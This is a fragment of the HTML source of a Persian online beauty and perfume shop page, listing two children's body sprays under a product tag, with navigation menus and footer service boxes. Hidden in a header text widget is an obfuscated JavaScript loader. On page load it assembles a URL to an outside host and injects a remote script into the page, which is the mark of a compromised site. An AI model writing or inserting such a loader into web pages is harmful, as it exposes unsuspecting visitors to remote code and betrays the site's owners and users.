	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-303 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/ironing-and-styling/" class="woodmart-nav-link">اتو و حالت دهنده مو</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-304 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/hair-texture/" class="woodmart-nav-link">بافت مو</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-305 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/thermal-brush/" class="woodmart-nav-link">برس حرارتی</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-306 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/electric-stopper/" class="woodmart-nav-link">بندانداز برقی</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-307 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/aerator/" class="woodmart-nav-link">دستگاه بخور</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-308 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/shaver/" class="woodmart-nav-link">ریش تراش</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-309 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/hairdryer/" class="woodmart-nav-link">سشوار</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-310 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/electric-foot-stone/" class="woodmart-nav-link">سنگ پا برقی</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-311 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/hair-straightener/" class="woodmart-nav-link">فرکننده مو</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-312 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/face-brush/" class="woodmart-nav-link">فیس براش</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/laser-body/" class="woodmart-nav-link">لیزر بدن</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/shaving-machine/" class="woodmart-nav-link">ماشین اصلاح</a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-322 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/electric-toothbrush/" class="woodmart-nav-link">مسواک برقی</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-323 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/mukhoreh-ghar/" class="woodmart-nav-link">موخوره گیر</a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-324 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/weight-of-ears-and-nose/" class="woodmart-nav-link">موزن گوش و بینی</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-333 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/" class="woodmart-nav-link"><span class="nav-link-text">عطر و ادکلن</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-334 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/" class="woodmart-nav-link">ادکلن</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-330 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/for-men/" class="woodmart-nav-link">مردانه</a></li>
		<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/feminine/" class="woodmart-nav-link">زنانه</a></li>
		<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-329 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/child/" class="woodmart-nav-link">کودک</a></li>
	</ul>
</li>
	<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-336 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/" class="woodmart-nav-link">اسپری</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-332 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/for-men-spray/" class="woodmart-nav-link">مردانه</a></li>
		<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-337 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/for-women/" class="woodmart-nav-link">زنانه</a></li>
		<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-331 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/chidern/" class="woodmart-nav-link">کودک</a></li>
	</ul>
</li>
	<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-340 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/pocket-perfume/" class="woodmart-nav-link">عطر جیبی</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-338 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/buddy-splash/" class="woodmart-nav-link">بادی اسپلش</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-339 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/air-freshener/" class="woodmart-nav-link">خوشبو کننده هوا</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">مجله بهداشت و سلامت</span></a></li>
<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-uvswkio4tzwb92kwchw1"><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div  class="wd-page-content main-page-wrapper">
		
		
		<main  id="main-content" class="wd-content-layout content-layout-wrapper container wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main">
				

<div class="wd-content-area site-content">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://matikmarket.com" class="wd-last-link">
					خانه				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					محصولات برچسب خورده  &ldquo;اسپری_کودک&rdquo;				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 2 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">نمایش سایدبار</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				نمايش دادن			</span>

											<a rel="nofollow noopener" href="https://matikmarket.com/product-tag/%d8%a7%d8%b3%d9%be%d8%b1%db%8c_%da%a9%d9%88%d8%af%da%a9/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://matikmarket.com/product-tag/%d8%a7%d8%b3%d9%be%d8%b1%db%8c_%da%a9%d9%88%d8%af%da%a9/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://matikmarket.com/product-tag/%d8%a7%d8%b3%d9%be%d8%b1%db%8c_%da%a9%d9%88%d8%af%da%a9/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://matikmarket.com/product-tag/%d8%a7%d8%b3%d9%be%d8%b1%db%8c_%da%a9%d9%88%d8%af%da%a9/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://matikmarket.com/product-tag/%d8%a7%d8%b3%d9%be%d8%b1%db%8c_%da%a9%d9%88%d8%af%da%a9/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://matikmarket.com/product-tag/%d8%a7%d8%b3%d9%be%d8%b1%db%8c_%da%a9%d9%88%d8%af%da%a9/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4"></a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">فیلترها</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget wd-col woodmart-woocommerce-sort-by"><h5 class="widget-title">مرتب سازی بر اساس</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://matikmarket.com/product-tag/%d8%a7%d8%b3%d9%be%d8%b1%db%8c_%da%a9%d9%88%d8%af%da%a9/?orderby=popularity" data-order="popularity" class="">محبوبیت</a>
				</li>
											<li>
					<a href="https://matikmarket.com/product-tag/%d8%a7%d8%b3%d9%be%d8%b1%db%8c_%da%a9%d9%88%d8%af%da%a9/?orderby=date" data-order="date" class="">جدیدترین</a>
				</li>
											<li>
					<a href="https://matikmarket.com/product-tag/%d8%a7%d8%b3%d9%be%d8%b1%db%8c_%da%a9%d9%88%d8%af%da%a9/?orderby=price" data-order="price" class="">قیمت: کم به زیاد</a>
				</li>
											<li>
					<a href="https://matikmarket.com/product-tag/%d8%a7%d8%b3%d9%be%d8%b1%db%8c_%da%a9%d9%88%d8%af%da%a9/?orderby=price-desc" data-order="price-desc" class="">قیمت: زیاد به کم</a>
				</li>
					</ul>
	</form>
</div></div></div>

			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid pagination-pagination title-line-one" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:10px;">

							
					
					<div class="wd-product wd-with-labels wd-hover-tiled wd-col product-grid-item product type-product post-13491 status-publish instock product_cat-spray product_cat-perfume-and-cologne product_cat-chidern product_tag-3379 product_tag-_ product_tag-__ has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="13491">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://matikmarket.com/product/%d8%a7%d8%b3%d9%be%d8%b1%db%8c-%d8%a8%da%86%d9%87-%da%af%d8%a7%d9%86%d9%87-%d8%a8%d9%88%d9%85-%d8%a8%d9%88%d9%85%d8%b2-%d8%b3%db%8c%d9%86%d8%af%d8%b1%d9%84%d8%a7-%d8%ad%d8%ac%d9%85-170-%d9%85%db%8c/" class="product-image-link" aria-label="اسپری بچه گانه بوم بومز سیندرلا حجم 170 میل">
			<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-7%</span></div><img fetchpriority="high" width="600" height="600" src="https://matikmarket.com/wp-content/uploads/2023/11/boombooms-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://matikmarket.com/wp-content/uploads/2023/11/boombooms-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2023/11/boombooms-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2023/11/boombooms-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2023/11/boombooms-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2023/11/boombooms.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<img width="600" height="600" src="https://matikmarket.com/wp-content/uploads/2023/11/boombooms1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://matikmarket.com/wp-content/uploads/2023/11/boombooms1-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2023/11/boombooms1-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2023/11/boombooms1-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2023/11/boombooms1-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2023/11/boombooms1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-tag/%D8%A7%D8%B3%D9%BE%D8%B1%DB%8C_%DA%A9%D9%88%D8%AF%DA%A9/?add-to-cart=13491" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13491" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13491" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;اسپری بچه گانه بوم بومز سیندرلا حجم 170 میل&rdquo;" rel="nofollow" data-success_message="&quot;اسپری بچه گانه بوم بومز سیندرلا حجم 170 میل&quot; به سبد خرید شما اضافه شده است"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13491" class="screen-reader-text">
			</span>
</div>
												<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://matikmarket.com/%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d9%85%d9%86%d8%af%db%8c/" data-key="b333a29058" data-product-id="13491" rel="nofollow" data-added-text="فهرست علاقه مندی ها">
					<span>افزودن به علاقه مندی ها</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://matikmarket.com/product/%d8%a7%d8%b3%d9%be%d8%b1%db%8c-%d8%a8%da%86%d9%87-%da%af%d8%a7%d9%86%d9%87-%d8%a8%d9%88%d9%85-%d8%a8%d9%88%d9%85%d8%b2-%d8%b3%db%8c%d9%86%d8%af%d8%b1%d9%84%d8%a7-%d8%ad%d8%ac%d9%85-170-%d9%85%db%8c/">اسپری بچه گانه بوم بومز سیندرلا حجم 170 میل</a></h3>										
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>252,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: 252,000&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>234,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: 234,000&nbsp;تومان.</span></span>

		
				
			</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-tiled wd-col product-grid-item product type-product post-1848 status-publish instock product_cat-spray product_cat-perfume-and-cologne product_cat-chidern product_tag-3379 product_tag-_ product_tag-______170_ product_tag-__ has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="1848">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://matikmarket.com/product/mis-bon-boom-boom-spiderman/" class="product-image-link" aria-label="اسپری کودک بوم بومز اسپایدرمن حجم 170 میل">
			<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-7%</span></div><img width="600" height="600" src="https://matikmarket.com/wp-content/uploads/2021/01/mis-bon-boom-boom-spiderman-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="mis bon" decoding="async" srcset="https://matikmarket.com/wp-content/uploads/2021/01/mis-bon-boom-boom-spiderman-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2021/01/mis-bon-boom-boom-spiderman-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2021/01/mis-bon-boom-boom-spiderman-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2021/01/mis-bon-boom-boom-spiderman-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2021/01/mis-bon-boom-boom-spiderman-100x100.jpg 100w, https://matikmarket.com/wp-content/uploads/2021/01/mis-bon-boom-boom-spiderman.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-tag/%D8%A7%D8%B3%D9%BE%D8%B1%DB%8C_%DA%A9%D9%88%D8%AF%DA%A9/?add-to-cart=1848" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1848" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1848" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;اسپری کودک بوم بومز اسپایدرمن حجم 170 میل&rdquo;" rel="nofollow" data-success_message="&quot;اسپری کودک بوم بومز اسپایدرمن حجم 170 میل&quot; به سبد خرید شما اضافه شده است"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1848" class="screen-reader-text">
			</span>
</div>
												<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://matikmarket.com/%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d9%85%d9%86%d8%af%db%8c/" data-key="b333a29058" data-product-id="1848" rel="nofollow" data-added-text="فهرست علاقه مندی ها">
					<span>افزودن به علاقه مندی ها</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://matikmarket.com/product/mis-bon-boom-boom-spiderman/">اسپری کودک بوم بومز اسپایدرمن حجم 170 میل</a></h3>										
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>252,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: 252,000&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>234,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: 234,000&nbsp;تومان.</span></span>

		
				
			</div>
</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
								<div  class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1612510924273{border-top-width: 1px !important;padding-bottom: 10px !important;background-color: #eaeaea !important;border-top-style: solid !important;}.vc_custom_1612508205499{border-top-width: 1px !important;background-color: #eaeaea !important;border-top-color: #dddddd !important;border-top-style: solid !important;}.vc_custom_1612508174720{border-top-width: 1px !important;background-color: #e2e2e2 !important;border-top-color: #c9c9c9 !important;border-top-style: solid !important;}.vc_custom_1743057227234{margin-bottom: 0px !important;}.vc_custom_1612465402071{margin-bottom: 0px !important;}.vc_custom_1614398310321{margin-bottom: 0px !important;}.vc_custom_1612465430135{margin-bottom: 0px !important;}.vc_custom_1614398496039{margin-bottom: 0px !important;}.vc_custom_1714920572794{margin-bottom: 10px !important;}.vc_custom_1612928374601{margin-bottom: 0px !important;}#wd-67e4f121987f2 .info-box-title{line-height:24px;font-size:14px;}#wd-601c44ba7cb1e .info-box-title{line-height:24px;font-size:14px;}#wd-6039c34ae77ee .info-box-title{line-height:24px;font-size:14px;}#wd-601c44e37929e .info-box-title{line-height:24px;font-size:14px;}#wd-6039c4002374f .info-box-title{line-height:24px;font-size:14px;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1612510924273 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper inline-element">
				<div id="wd-67e4f121987f2" class=" wd-rs-67e4f121987f2 wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-dark wd-bg-none wd-items-top vc_custom_1743057227234">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="60" height="60" src="https://matikmarket.com/wp-content/uploads/2021/02/free-60x60.png" class="attachment-60x60 size-60x60" alt="" decoding="async" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">ارسال به همه‌جا</h4>						<div class="info-box-inner reset-last-child"><p>ارسال به تمام نقاط ایران</p>
</div>

											</div>

											<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="#" title=""></a>
					
									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper inline-element">
				<div id="wd-601c44ba7cb1e" class=" wd-rs-601c44ba7cb1e wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top vc_custom_1612465402071">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="60" height="60" src="https://matikmarket.com/wp-content/uploads/2021/02/PAYMENT-60x60.png" class="attachment-60x60 size-60x60" alt="" decoding="async" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">پرداخت آنلاین</h4>						<div class="info-box-inner reset-last-child"><p>پرداخت با کارتهای شتاب</p>
</div>

											</div>

											<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="#" title=""></a>
					
									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper inline-element">
				<div id="wd-6039c34ae77ee" class=" wd-rs-6039c34ae77ee wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top vc_custom_1614398310321">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="50" height="50" src="https://matikmarket.com/wp-content/uploads/2021/02/online-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">پاسخگویی</h4>						<div class="info-box-inner reset-last-child"><p>مشاوره آنلاین و تلفنی</p>
</div>

											</div>

											<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="#" title=""></a>
					
									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper inline-element">
				<div id="wd-601c44e37929e" class=" wd-rs-601c44e37929e wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top vc_custom_1612465430135">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="50" height="50" src="https://matikmarket.com/wp-content/uploads/2021/02/SAFE-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">ضمانت 100%</h4>						<div class="info-box-inner reset-last-child"><p>ضمانت اصل بودن کالا</p>
</div>

											</div>

											<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="#" title=""></a>
					
									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper inline-element">
				<div id="wd-6039c4002374f" class=" wd-rs-6039c4002374f wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top vc_custom_1614398496039">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="50" height="50" src="https://matikmarket.com/wp-content/uploads/2021/02/7day-re-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">بازگشت کالا</h4>						<div class="info-box-inner reset-last-child"><p>7 روز بازگشت کالا</p>
</div>

											</div>

											<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="#" title=""></a>
					
									</div>
			</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1612508205499 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right vc_custom_1714920572794">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://matikmarket.com/wp-content/uploads/2021/02/faicon-orginal-1-120x30.png" width="120" height="30" alt="faicon-orginal" title="faicon-orginal"  /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			  <a target="_blank" href="https://torob.com/shop/12576" rel="nofollow">
